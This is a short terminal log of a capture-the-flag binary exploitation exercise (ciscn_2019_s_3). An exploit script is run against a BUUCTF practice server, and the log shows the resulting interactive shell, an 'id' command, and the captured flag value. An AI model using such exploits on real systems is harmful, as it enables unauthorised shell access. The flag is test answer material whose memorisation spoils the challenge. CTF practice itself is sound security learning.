 /mnt/d/zyF/L/I/z/myctf/B/Pwn/ciscn_2019_s_3 master !1 ?1 python3 exp.py
[+] Opening connection to node4.buuoj.cn on port 27598: Done
[*] Switching to interactive mode
/bin/sh\x00aaaaaaaa\x9a\x05\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00T\x9d\x96\xfe\x7f\x00$ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
$ cat flag
flag{67c39dd8-1de5-410a-95b7-5e669a3bbeb1}
$